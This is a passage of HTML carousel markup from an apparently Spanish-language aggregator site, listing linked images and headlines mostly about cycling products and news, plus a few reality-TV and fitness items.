					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg" alt="La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="509" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp" alt="Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="510" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp" alt="Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="512" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/k-edge-obtiene-el-primer-estatus-de-soci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg" alt="K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="515" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-31-de-marzo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg" alt="quién fue eliminado este lunes 31 de marzo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 31 de marzo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="517" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-mas-caliente-de-todos-los-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg" alt="¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="521" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png" alt="Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="530" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp" alt="Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="533" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="536" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-rail-29-de-revel-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg" alt="La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="538" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp" alt="Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="541" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg" alt="Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="545" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilde-bikes-y-paul-components-crean-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg" alt="Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="550" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/yoga-versus-pilates-cual-es-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png" alt="Yoga versus Pilates ¿Cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yoga versus Pilates ¿Cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="558" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-calcular-la-velocidad-media-de-un-ciclista/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg" alt="Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="559" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp" alt="FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="561" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp" alt="Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="565" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mas-rapido-del-mundoja-el-juego-de-ru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg" alt="¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="573" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp" alt="Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="574" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coge-un-casco-poc-ventral-air-edicion-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg" alt="Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="576" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-smith-payroll-mips-esta-bien-ve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg" alt="El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="577" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp" alt="Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="579" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-el-cassette-de-la-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg" alt="¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="580" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp" alt="Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="584" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp" alt="Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="587" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aeron-presenta-camaras-de-aire-ultralige/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg" alt="Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="588" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp" alt="Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="589" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp" alt="Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="590" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg" alt="Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="591" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp" alt="Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="592" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp" alt="Video IRC Tire lanza siete neumáticos nuevos en Unbound" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video IRC Tire lanza siete neumáticos nuevos en Unbound</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="596" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp" alt="Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="597" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/highbar-planea-reemplazar-las-correas-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png" alt="HighBar planea reemplazar las correas de su casco (y es más aerodinámico)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HighBar planea reemplazar las correas de su casco (y es más aerodinámico)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="598" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg" alt="Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="601" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp" alt="Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="606" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-presenta-una-horquilla-y-un-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg" alt="Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="607" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg" alt="El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="608" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg" alt="Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="609" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg" alt="Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="610" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enduro-bearings-lanza-dos-nuevas-incorpo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg" alt="Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="611" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg" alt="Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="612" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg" alt="Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="618" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-grifn-rs-hace-todo-camino-mas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg" alt="Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="620" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp" alt="Video He aquí por qué Allied Cycles trasladó la producción a Asia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video He aquí por qué Allied Cycles trasladó la producción a Asia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="624" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg" alt="Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg" alt="Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/" target="_blank">
			  					<div class="image-container">
